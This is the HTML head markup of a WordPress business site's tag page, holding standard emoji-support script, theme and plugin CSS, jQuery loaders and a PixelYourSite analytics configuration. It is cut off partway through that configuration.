			<script type="text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Awindow._wpemojiSettings%20%3D%20%7B%22baseUrl%22%3A%22https%3A%5C%2F%5C%2Fs.w.org%5C%2Fimages%5C%2Fcore%5C%2Femoji%5C%2F16.0.1%5C%2F72x72%5C%2F%22%2C%22ext%22%3A%22.png%22%2C%22svgUrl%22%3A%22https%3A%5C%2F%5C%2Fs.w.org%5C%2Fimages%5C%2Fcore%5C%2Femoji%5C%2F16.0.1%5C%2Fsvg%5C%2F%22%2C%22svgExt%22%3A%22.svg%22%2C%22source%22%3A%7B%22concatemoji%22%3A%22https%3A%5C%2F%5C%2Fsupportone.us%5C%2Fwp-includes%5C%2Fjs%5C%2Fwp-emoji-release.min.js%3Fver%3D6.8.3%22%7D%7D%3B%0A%2F%2A%21%20This%20file%20is%20auto-generated%20%2A%2F%0A%21function%28s%2Cn%29%7Bvar%20o%2Ci%2Ce%3Bfunction%20c%28e%29%7Btry%7Bvar%20t%3D%7BsupportTests%3Ae%2Ctimestamp%3A%28new%20Date%29.valueOf%28%29%7D%3BsessionStorage.setItem%28o%2CJSON.stringify%28t%29%29%7Dcatch%28e%29%7B%7D%7Dfunction%20p%28e%2Ct%2Cn%29%7Be.clearRect%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29%2Ce.fillText%28t%2C0%2C0%29%3Bvar%20t%3Dnew%20Uint32Array%28e.getImageData%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29.data%29%2Ca%3D%28e.clearRect%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29%2Ce.fillText%28n%2C0%2C0%29%2Cnew%20Uint32Array%28e.getImageData%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29.data%29%29%3Breturn%20t.every%28function%28e%2Ct%29%7Breturn%20e%3D%3D%3Da%5Bt%5D%7D%29%7Dfunction%20u%28e%2Ct%29%7Be.clearRect%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29%2Ce.fillText%28t%2C0%2C0%29%3Bfor%28var%20n%3De.getImageData%2816%2C16%2C1%2C1%29%2Ca%3D0%3Ba%3Cn.data.length%3Ba%2B%2B%29if%280%21%3D%3Dn.data%5Ba%5D%29return%211%3Breturn%210%7Dfunction%20f%28e%2Ct%2Cn%2Ca%29%7Bswitch%28t%29%7Bcase%22flag%22%3Areturn%20n%28e%2C%22%5Cud83c%5Cudff3%5Cufe0f%5Cu200d%5Cu26a7%5Cufe0f%22%2C%22%5Cud83c%5Cudff3%5Cufe0f%5Cu200b%5Cu26a7%5Cufe0f%22%29%3F%211%3A%21n%28e%2C%22%5Cud83c%5Cudde8%5Cud83c%5Cuddf6%22%2C%22%5Cud83c%5Cudde8%5Cu200b%5Cud83c%5Cuddf6%22%29%26%26%21n%28e%2C%22%5Cud83c%5Cudff4%5Cudb40%5Cudc67%5Cudb40%5Cudc62%5Cudb40%5Cudc65%5Cudb40%5Cudc6e%5Cudb40%5Cudc67%5Cudb40%5Cudc7f%22%2C%22%5Cud83c%5Cudff4%5Cu200b%5Cudb40%5Cudc67%5Cu200b%5Cudb40%5Cudc62%5Cu200b%5Cudb40%5Cudc65%5Cu200b%5Cudb40%5Cudc6e%5Cu200b%5Cudb40%5Cudc67%5Cu200b%5Cudb40%5Cudc7f%22%29%3Bcase%22emoji%22%3Areturn%21a%28e%2C%22%5Cud83e%5Cudedf%22%29%7Dreturn%211%7Dfunction%20g%28e%2Ct%2Cn%2Ca%29%7Bvar%20r%3D%22undefined%22%21%3Dtypeof%20WorkerGlobalScope%26%26self%20instanceof%20WorkerGlobalScope%3Fnew%20OffscreenCanvas%28300%2C150%29%3As.createElement%28%22canvas%22%29%2Co%3Dr.getContext%28%222d%22%2C%7BwillReadFrequently%3A%210%7D%29%2Ci%3D%28o.textBaseline%3D%22top%22%2Co.font%3D%22600%2032px%20Arial%22%2C%7B%7D%29%3Breturn%20e.forEach%28function%28e%29%7Bi%5Be%5D%3Dt%28o%2Ce%2Cn%2Ca%29%7D%29%2Ci%7Dfunction%20t%28e%29%7Bvar%20t%3Ds.createElement%28%22script%22%29%3Bt.src%3De%2Ct.defer%3D%210%2Cs.head.appendChild%28t%29%7D%22undefined%22%21%3Dtypeof%20Promise%26%26%28o%3D%22wpEmojiSettingsSupports%22%2Ci%3D%5B%22flag%22%2C%22emoji%22%5D%2Cn.supports%3D%7Beverything%3A%210%2CeverythingExceptFlag%3A%210%7D%2Ce%3Dnew%20Promise%28function%28e%29%7Bs.addEventListener%28%22DOMContentLoaded%22%2Ce%2C%7Bonce%3A%210%7D%29%7D%29%2Cnew%20Promise%28function%28t%29%7Bvar%20n%3Dfunction%28%29%7Btry%7Bvar%20e%3DJSON.parse%28sessionStorage.getItem%28o%29%29%3Bif%28%22object%22%3D%3Dtypeof%20e%26%26%22number%22%3D%3Dtypeof%20e.timestamp%26%26%28new%20Date%29.valueOf%28%29%3Ce.timestamp%2B604800%26%26%22object%22%3D%3Dtypeof%20e.supportTests%29return%20e.supportTests%7Dcatch%28e%29%7B%7Dreturn%20null%7D%28%29%3Bif%28%21n%29%7Bif%28%22undefined%22%21%3Dtypeof%20Worker%26%26%22undefined%22%21%3Dtypeof%20OffscreenCanvas%26%26%22undefined%22%21%3Dtypeof%20URL%26%26URL.createObjectURL%26%26%22undefined%22%21%3Dtypeof%20Blob%29try%7Bvar%20e%3D%22postMessage%28%22%2Bg.toString%28%29%2B%22%28%22%2B%5BJSON.stringify%28i%29%2Cf.toString%28%29%2Cp.toString%28%29%2Cu.toString%28%29%5D.join%28%22%2C%22%29%2B%22%29%29%3B%22%2Ca%3Dnew%20Blob%28%5Be%5D%2C%7Btype%3A%22text%2Fjavascript%22%7D%29%2Cr%3Dnew%20Worker%28URL.createObjectURL%28a%29%2C%7Bname%3A%22wpTestEmojiSupports%22%7D%29%3Breturn%20void%28r.onmessage%3Dfunction%28e%29%7Bc%28n%3De.data%29%2Cr.terminate%28%29%2Ct%28n%29%7D%29%7Dcatch%28e%29%7B%7Dc%28n%3Dg%28i%2Cf%2Cp%2Cu%29%29%7Dt%28n%29%7D%29.then%28function%28e%29%7Bfor%28var%20t%20in%20e%29n.supports%5Bt%5D%3De%5Bt%5D%2Cn.supports.everything%3Dn.supports.everything%26%26n.supports%5Bt%5D%2C%22flag%22%21%3D%3Dt%26%26%28n.supports.everythingExceptFlag%3Dn.supports.everythingExceptFlag%26%26n.supports%5Bt%5D%29%3Bn.supports.everythingExceptFlag%3Dn.supports.everythingExceptFlag%26%26%21n.supports.flag%2Cn.DOMReady%3D%211%2Cn.readyCallback%3Dfunction%28%29%7Bn.DOMReady%3D%210%7D%7D%29.then%28function%28%29%7Breturn%20e%7D%29.then%28function%28%29%7Bvar%20e%3Bn.supports.everything%7C%7C%28n.readyCallback%28%29%2C%28e%3Dn.source%7C%7C%7B%7D%29.concatemoji%3Ft%28e.concatemoji%29%3Ae.wpemoji%26%26e.twemoji%26%26%28t%28e.twemoji%29%2Ct%28e.wpemoji%29%29%29%7D%29%29%7D%28%28window%2Cdocument%29%2Cwindow._wpemojiSettings%29%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://supportone.us/wp-content/cache/flying-press/a06b3af98203.style.min.css"/>
<style id='cost-calculator-builder-calculator-selector-style-inline-css' type='text/css'>/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
.ccb-gutenberg-block {
  padding: 20px;
  border: 1px solid black;
}
.ccb-gutenberg-block__header {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}
.ccb-gutenberg-block__icon {
  margin-right: 20px;
}

/*# sourceMappingURL=style-index.css.map*/</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<link rel='stylesheet' id='wp-components-css' type='text/css' media='all'  data-href="https://supportone.us/wp-content/cache/flying-press/9cff4ca50421.style.min.css"/>
<link rel='stylesheet' id='godaddy-styles-css' type='text/css' media='all'  data-href="https://supportone.us/wp-content/cache/flying-press/0793ca35f5d3.latest.css"/>
<link rel='stylesheet' id='avia-merged-styles-css' type='text/css' media='all'  data-href="https://supportone.us/wp-content/cache/flying-press/58e3131078f5.avia-merged-styles-e0bca264d653417a1d1a80735fbee4bc---6526f26ee5808.css"/>
<script type="text/javascript" id="jquery-core-js" data-loading-method="user-interaction" data-src="https://supportone.us/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0"></script>
<script type="text/javascript" id="jquery-migrate-js" data-loading-method="user-interaction" data-src="https://supportone.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e"></script>
<script type="text/javascript" id="js-cookie-pys-js" data-loading-method="user-interaction" data-src="https://supportone.us/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=1195f8af0733"></script>
<script type="text/javascript" id="jquery-bind-first-js" data-loading-method="user-interaction" data-src="https://supportone.us/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=e4f4d525ac9b"></script>
<script type="text/javascript" id="pys-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20pysOptions%20%3D%20%7B%22staticEvents%22%3A%5B%5D%2C%22dynamicEvents%22%3A%7B%22automatic_event_email_link%22%3A%7B%22ga%22%3A%7B%22delay%22%3A0%2C%22type%22%3A%22dyn%22%2C%22name%22%3A%22EmailClick%22%2C%22trackingIds%22%3A%5B%22G-50ZKVK9GJE%22%5D%2C%22params%22%3A%7B%22non_interaction%22%3Afalse%2C%22page_title%22%3A%22distribution%22%2C%22post_type%22%3A%22tag%22%2C%22post_id%22%3A122%2C%22plugin%22%3A%22PixelYourSite%22%2C%22event_url%22%3A%22supportone.us%5C%2Ftag%5C%2Fdistribution%5C%2F%22%2C%22user_role%22%3A%22guest%22%7D%2C%22e_id%22%3A%22automatic_event_email_link%22%2C%22ids%22%3A%5B%5D%2C%22hasTimeWindow%22%3Afalse%2C%22timeWindow%22%3A0%2C%22eventID%22%3A%22%22%2C%22woo_order%22%3A%22%22%2C%22edd_order%22%3A%22%22%7D%7D%2C%22automatic_event_scroll%22%3A%7B%22ga%22%3A%7B%22delay%22%3A0%2C%22type%22%3A%22dyn%22%2C%22name%22%3A%22PageScroll%22%2C%22scroll_percent%22%3A50%2C%22trackingIds%22%3A%5B%22G-50ZKVK9GJE%22%5D%2C%22params%22%3A%7B%22non_interaction%22%3Afalse%2C%22page_title%22%3A%22distribution%22%2C%22post_type%22%3A%22tag%22%2C%22post_id%22%3A122%2C%22plugin%22%3A%22PixelYourSite%22%2C%22event_url%22%3A%22supportone.us%5C%2Ftag%5C%2Fdistribution%5C%2F%22%2C%22user_role%22%3A%22guest%22%7D%2C%22e_id%22%3A%22automatic_event_scroll%22%2C%22ids%22%3A%5B%5D%2C%22hasTimeWindow%22%3Afalse%2C%22timeWindow%22%3A0%2C%22eventID%22%3A%22%22%2C%22woo_order%22%3A%22%22%2C%22edd_order%22%3A%22%22%7D%7D%2C%22automatic_event_time_on_page%22%3A%7B%22ga%22%3A%7B%22delay%22%3A0%2C%22type%22%3A%22dyn%22%2C%22name%22%3A%22TimeOnPage%22%2C%22time_on_page%22%3A30%2C%22trackingIds%22%3A%5B%22G-50ZKVK9GJE%22%5D%2C%22params%22%3A%7B%22non_interaction%22%3Afalse%2C%22page_title%22%3A%22distribution%22%2C%22post_type%22%3A%22tag%22%2C%22post_id%22%3A122%2C%22plugin%22%3A%22PixelYourSite%22%2C%22event_url%22%3A%22supportone.us%5C%2Ftag%5C%2Fdistribution%5C%2F%22%2C%22user_role%22%3A%22guest%22%7D%2C%22e_id%22%3A%22automatic_event_time_on_page%22%2C%22ids%22%3A%5B%5D%2C%22hasTimeWindow%22%3Afalse%2C%22timeWindow%22%3A0%2C%22eventID%22%3A%22%22%2C%22woo_order%22%3A%22%22%2C%22edd_order%22%3A%22%22%7D%7D%7D%2C%22triggerEvents%22%3A%7B%222119%22%3A%7B%22ga%22%3A%7B%22delay%22%3A0%2C%22type%22%3A%22trigger%22%2C%22trigger_type%22%3A%22url_click%22%2C%22trigger_value%22%3A%5B%7B%22rule%22%3A%22contains%22%2C%22value%22%3A%22tel%3A7205459225%22%7D%5D%2C%22name%22%3A%22Phone_Click%22%2C%22trackingIds%22%3A%5B%22G-50ZKVK9GJE%22%5D%2C%22params%22%3A%7B%22non_interaction%22%3Atrue%2C%22page_title%22%3A%22distribution%22%2C%22post_type%22%3A%22tag%22%2C%22post_id%22%3A122%2C%22plugin%22%3A%22PixelYourSite%22%2C%22event_url%22%3A%22supportone.us%5C%2Ftag%5C%2Fdistribution%5C%2F%22%2C%22user_role%22%3A%22guest%22%7D%2C%22e_id%22%3A%22custom_event%22%2C%22ids%22%3A%5B%5D%2C%22hasTimeWindow%22%3Afalse%2C%22timeWindow%22%3A0%2C%22eventID%22%3A%22%22%2C%22woo_order%22%3A%22%22%2C%22edd_order%22%3A%22%22%7D%7D%7D%2C%22triggerEventTypes%22%3A%7B%22url_click%22%3A%7B%222119%22%3A%5B%7B%22rule%22%3A%22contains%22%2C%22value%22%3A%22tel%3A7205459225%22%7D%5D%7D%7D%2C%22ga%22%3A%7B%22trackingIds%22%3A%5B%22G-50ZKVK9GJE%22%5D%2C%22enhanceLinkAttr%22%3Afalse%2C%22anonimizeIP%22%3Afalse%2C%22retargetingLogic%22%3A%22ecomm%22%2C%22crossDomainEnabled%22%3Afalse%2C%22crossDomainAcceptIncoming%22%3Afalse%2C%22crossDomainDomains%22%3A%5B%5D%2C%22wooVariableAsSimple%22%3Atrue%2C%22isDebugEnabled%22%3A%5B%22index_0%22%5D%2C%22disableAdvertisingFeatures%22%3Afalse%2C%22disableAdvertisingPersonalization%22%3Afalse%7D%2C%22debug%22%3A%22%22%2C%22siteUrl%22%3A%22https%3A%5C%2F%5C%2Fsupportone.us%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fsupportone.us%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22ajax_event%22%3A%22a2f62210be%22%2C%22trackUTMs%22%3A%221%22%2C%22trackTrafficSource%22%3A%221%22%2C%22user_id%22%3A%220%22%2C%22enable_lading_page_param%22%3A%221%22%2C%22cookie_duration%22%3A%227%22%2C%22enable_event_day_param%22%3A%221%22%2C%22enable_event_month_param%22%3A%221%22%2C%22enable_event_time_param%22%3A%221%22%2C%22enable_remove_target_url_param%22%3A%221%22%2C%22enable_remove_download_url_param%22%3A%221%22%2C%22visit_data_model%22%3A%22first_visit%22%2C%22last_visit_duration%22%3A%2260%22%2C%22enable_auto_save_advance_matching%22%3A%221%22%2C%22advance_matching_fn_names%22%3A%5B%22%22%2C%22first_name%22%2C%22first-name%22%2C%22first%20name%22%2C%22name%22%5D%2C%22advance_matching_ln_names%22%3A%5B%22%22%2C%22last_name%22%2C%22last-name%22%2C%22last%20name%22%5D%2C%22advance_matching_tel_names%22%3A%5B%22%22%2C%22phone%22%2C%22tel%22%5D%2C%22enable_success_send_form%22%3A%22%22%2C%22enable_automatic_events%22%3A%221%22%2C%22enable_event_video%22%3A%22%22%2C%22gdpr%22%3A%7B%22ajax_enabled%22%3Afalse%2C%22all_disabled_by_api%22%3Afalse%2C%22facebook_disabled_by_api%22%3Afalse%2C%22tiktok_disabled_by_api%22%3Afalse%2C%22analytics_disabled_by_api%22%3Afalse%2C%22google_ads_disabled_by_api%22%3Afalse%2C%22pinterest_disabled_by_api%22%3Afalse%2C%22bing_disabled_by_api%22%3Afalse%2C%22facebook_prior_consent_enabled%22%3Atrue%2C%22tiktok_prior_consent_enabled%22%3Atrue%2C%22analytics_prior_consent_enabled%22%3Atrue%2C%22google_ads_prior_consent_enabled%22%3Atrue%2C%22pinterest_prior_consent_enabled%22%3Atrue%2C%22bing_prior_consent_enabled%22%3Atrue%2C%22cookiebot_integration_enabled%22%3Afalse%2C%22cookiebot_facebook_consent_category%22%3A%22marketing%22%2C%22cookiebot_tiktok_consent_category%22%3A%22marketing%22%2C%22cookiebot_analytics_consent_category%22%3A%22statistics%22%2C%22cookiebot_google_ads_consent_category%22%3A%22marketing%22%2C%22cookiebot_pinterest_consent_category%22%3A%22marketing%22%2C%22cookiebot_bing_consent_category%22%3A%22marketing%22%2C%22cookie_notice_integration_enabled%22%3Afalse%2C%22cookie_law_info_integration_enabled%22%3Afalse%2C%22real_cookie_banner_integration_enabled%22%3Afalse%2C%22consent_magic_integration_enabled%22%3Afalse%7D%2C%22cookie%22%3A%7B%22disabled_all_cookie%22%3Afalse%2C%22disabled_advanced_form_data_cookie%22%3Afalse%2C%22disabled_landing_page_cookie%22%3Af